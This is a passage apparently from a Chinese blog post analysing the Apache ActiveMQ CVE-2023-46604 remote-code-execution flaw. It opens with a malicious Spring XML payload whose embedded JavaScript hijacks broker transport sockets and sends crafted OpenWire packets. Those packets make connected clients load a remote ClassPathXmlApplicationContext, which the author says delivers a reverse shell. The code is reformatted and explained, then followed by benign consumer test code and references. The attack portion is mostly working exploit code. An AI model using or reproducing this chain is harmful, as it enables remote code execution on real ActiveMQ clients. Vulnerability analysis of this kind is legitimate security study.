<property name="String" value="#{T(javax.script.ScriptEngineManager).newInstance().getEngineByName('js').eval("function getunsafe() {var unsafe = java.lang.Class.forName('sun.misc.Unsafe').getDeclaredField('theUnsafe');unsafe.setAccessible(true);return unsafe.get(null);} var unsafe = getunsafe(); brokerRegistry = org.apache.activemq.broker.BrokerRegistry.getInstance();brokers = brokerRegistry.getBrokers();for(key in brokers){ brokerService = brokers.get(key); try{ f = brokerService.getClass().getDeclaredField('shutdownHook'); }catch(e){f = brokerService.getClass().getSuperclass().getDeclaredField('shutdownHook');} f.setAccessible(true); shutdownHook = f.get(brokerService); threadGroup = shutdownHook.getThreadGroup(); f = threadGroup.getClass().getDeclaredField('threads'); threads = unsafe.getObject(threadGroup, unsafe.objectFieldOffset(f)); for(key in threads){ thread = threads[key]; if(thread == null){ continue; } threadName = thread.getName(); if(threadName.startsWith('ActiveMQ Transport: ')){ f = thread.getClass().getDeclaredField('target'); tcpTransport = unsafe.getObject(thread, unsafe.objectFieldOffset(f)); f = tcpTransport.getClass().getDeclaredField('socket'); f.setAccessible(true); socket = f.get(tcpTransport); bos = new java.io.ByteArrayOutputStream(); dataOutput = new java.io.DataOutputStream(bos); dataOutput.writeInt(1); dataOutput.writeByte(31); bs = new org.apache.activemq.openwire.BooleanStream(); bs.writeBoolean(true); bs.writeBoolean(true); bs.writeBoolean(true); bs.writeBoolean(false); bs.writeBoolean(true); bs.writeBoolean(false); bs.marshal(dataOutput); dataOutput.writeUTF('bb'); dataOutput.writeUTF('aa'); dataOutput.writeUTF('org.springframework.context.support.ClassPathXmlApplicationContext'); dataOutput.writeUTF('http://localhost:8000/dddd'); dataOutput.writeShort(0); socketOutputStream = socket.getOutputStream(); socketOutputStream.write(bos.toByteArray()); } } }")}"/>
</bean>
</beans>上面意思是使用js代码执行以下代码
function getunsafe() {
    var unsafe = java.lang.Class.forName('sun.misc.Unsafe').getDeclaredField('theUnsafe');
    unsafe.setAccessible(true);
    return unsafe.get(null);
}
var unsafe = getunsafe();
brokerRegistry = org.apache.activemq.broker.BrokerRegistry.getInstance();
brokers = brokerRegistry.getBrokers();
for(key in brokers){
    brokerService = brokers.get(key);
    try{ f = brokerService.getClass().getDeclaredField('shutdownHook');
    }
    catch(e) {
        f = brokerService.getClass().getSuperclass().getDeclaredField('shutdownHook');
    }
    f.setAccessible(true);
    shutdownHook = f.get(brokerService);
    threadGroup = shutdownHook.getThreadGroup();
    f = threadGroup.getClass().getDeclaredField('threads');
    threads = unsafe.getObject(threadGroup, unsafe.objectFieldOffset(f));
    for(key in threads){
        thread = threads[key];
        if(thread == null){
            continue;
        }
        threadName = thread.getName();
        if(threadName.startsWith('ActiveMQ Transport: ')){
            f = thread.getClass().getDeclaredField('target');
            tcpTransport = unsafe.getObject(thread, unsafe.objectFieldOffset(f));
            f = tcpTransport.getClass().getDeclaredField('socket');
            f.setAccessible(true);
            socket = f.get(tcpTransport);
            bos = new java.io.ByteArrayOutputStream();
            dataOutput = new java.io.DataOutputStream(bos);
            dataOutput.writeInt(1);
            dataOutput.writeByte(31);
            bs = new org.apache.activemq.openwire.BooleanStream();
            bs.writeBoolean(true);
            bs.writeBoolean(true);
            bs.writeBoolean(true);
            bs.writeBoolean(false);
            bs.writeBoolean(true);
            bs.writeBoolean(false);
            bs.marshal(dataOutput);
            dataOutput.writeUTF('bb');
            dataOutput.writeUTF('aa');
            dataOutput.writeUTF('org.springframework.context.support.ClassPathXmlApplicationContext');
            dataOutput.writeUTF('http://localhost:8000/dddd');
            dataOutput.writeShort(0);
            socketOutputStream = socket.getOutputStream();
            socketOutputStream.write(bos.toByteArray());
        }
    }
}
打broker加载的是上面执行js的xml文件,js代码中的是反弹shell的xml文件
点对点消费测试( 即点对点模式的长连接代码
ConnectionFactory connectionFactory = new ActiveMQConnectionFactory(ActiveMQConnection.DEFAULT_USER,
        ActiveMQConnection.DEFAULT_PASSWORD, "tcp://localhost:61616");

Connection connection = connectionFactory.createConnection();
connection.start();
Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
Destination destination = session.createQueue("tempQueue");
MessageConsumer consumer = session.createConsumer(destination);
consumer.setMessageListener(new MessageListener() {
    @Override
    public void onMessage(Message message) {

        try {
            message.acknowledge();
            TextMessage om = (TextMessage) message;
            String data = om.getText();
            System.out.println(data);
        } catch (JMSException e) {
            e.printStackTrace();
        }
    }
});
System.in.read();
session.close();
connection.close();
发布/订阅消费测试 (即主题/订阅模式长连接代码
public class TopicConsumer {

    public void consumer() throws JMSException, IOException {
        ConnectionFactory factory = null;
        Connection connection = null;
        Session session = null;
        MessageConsumer consumer = null;
        try {
            factory = new ActiveMQConnectionFactory("admin","admin","tcp://localhost:61616");
            connection = factory.createConnection();

            connection.start();
            session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
            Destination destination = session.createTopic(TopicProducer.QUEUE_NAME);
            consumer = session.createConsumer(destination);

            consumer.setMessageListener(new MessageListener() {
                @Override
                public void onMessage(Message message) {

                    try {
                        TextMessage om = (TextMessage) message;
                        String data = om.getText();
                        System.out.println(data);
                    } catch (JMSException e) {
                        e.printStackTrace();
                    }
                }
            });
        } catch(Exception ex){
            throw ex;
        }
    }

    public static void main(String[] args){
        TopicConsumer consumer = new TopicConsumer();
        try{
            consumer.consumer();
        } catch (Exception ex){
            ex.printStackTrace();
        }
    }
}
存在其中一个长连接代码即可
finally
服了,本来想调试一遍的,我好不容易弄好了服务端,结果运行client端那个demo的jdk版本好像不够报错,换了比jdk11还高的jdk17也没什么用,还是报错,服了
算了算了
reference
https://exp10it.io/2023/10/apache-activemq-%E7%89%88%E6%9C%AC-5.18.3-rce-%E5%88%86%E6%9E%90/
https://boogipop.com/2023/11/03/Apache%20ActiveMQ%20CVE-2023-46604%20RCE%20%E5%88%86%E6%9E%90/